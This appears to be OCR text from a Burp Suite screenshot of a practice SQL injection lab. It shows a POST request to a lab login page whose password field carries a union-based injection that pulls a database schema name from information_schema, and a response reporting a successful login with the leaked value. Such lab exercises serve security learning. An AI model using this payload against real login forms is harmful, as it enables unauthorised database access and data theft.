 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-05/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=' union select 1,(select schema_name from
information_schema.schemata limit 3,1),3#&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:kanwolongxia<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name
1 match
INSPECTOR